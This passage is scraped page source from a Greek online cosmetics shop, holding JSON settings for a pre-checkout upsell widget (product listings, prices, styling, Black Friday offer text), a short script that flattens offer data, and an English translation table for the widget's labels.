{{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788761944202,"sp_variant_id":0,"funnelProductDisplayID":573989,"title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811421335690,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/pigmentation_400x400.jpg?v=1706879464"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentationcopy_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hyperpigmentation_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentation_3_400x400.jpg?v=1706868630"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573989,"localeCode":"el","title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203109514,"sp_variant_id":0,"funnelProductDisplayID":573990,"title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811798233226,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030599_400x400.jpg?v=1722466114"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030413_400x400.jpg?v=1722466226"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030451_400x400.jpg?v=1722466037"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030747_400x400.jpg?v=1722466055"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573990,"localeCode":"el","title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8655183610188,"sp_variant_id":0,"funnelProductDisplayID":573991,"title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":46947724558668,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dscf7158_400x400.jpg?v=1690364528"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573991,"localeCode":"el","title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402704010,"sp_variant_id":0,"funnelProductDisplayID":573992,"title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781035146,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/7_4a40e990-78cc-449c-aa6e-bc766739f07d_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/8_e263f9ad-637f-42ab-88c1-481b6802edc3_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_635_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_105_400x400.jpg?v=1760548328"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573992,"localeCode":"el","title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":false,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#f80404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -62%","offerHeaderTextColor":"#222F3E","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"17","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 16px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"0","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"100","productImagePopupCentralCompactHeight":"100","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"bold","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"16","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#222F3E","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 8px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"0","productButtonMobileWidth":"0","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"bold","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#ffffff","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#1A1A1A","productVariantTextColor":"#222F3E","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarSecondaryButtonTextColor":"#222f3e","bottomBarSecondaryButtonFontSize":"16","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"underline","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"text","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#1A1A1A","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"text","bottomBarContainerPadding":"16px 16px 16px 16px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Πήγαινε στο καλάθι","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"17","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"bold","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#38b449","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Προστέθηκε στο καλάθι:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"el":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -62%","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarButtonText":"Πήγαινε στο καλάθι","baseProductAdditionText":"Προστέθηκε στο καλάθι:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":false,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true}]});
        </script>
      
    
  
  <script>
    let filteredFunnels = [];
    // we're filtering out the funnels that don't have any data
    window.mrPreCheckoutFunnels?.forEach((funnel) => {
      if (funnel?.data?.length > 0) {
        // flattening the data
        filteredFunnels = [...filteredFunnels, ...funnel.data];
      }
    });
    // we're storing the filtered funnels in mrPreCheckoutFunnels
    window.mrPreCheckoutFunnels = filteredFunnels;
  </script>





  
  <script>
    const globalTranslation = {"bundle":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cheapest_product_free":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"The cheapest item in your cart is now free","ocuButtonDisabledText":"Available Free Gifts {{numberOfGifts}}","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"+ Add","vdGroupViewProductButtonText":"Choose your freegift","vdChooseVariantText":"This code cannot be combined wit","offerTimerText":"**Congratulations","ceProductButtonText":"Buy any {{quantity}} get {{disco","pdpFgOfferHeaderText":"View Products","cvbTileTitleText":"{{minutes_remaining}}min {{seconds_remaining}}sec","discountCodeCombineErrorText":"Choose variant","fsDiscountCodeAppliedInfoText":"Free gift offer","offerProductDescViewMoreText":"You just unlocked a free","offerProductDescViewLessText":"Add more products to get","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts 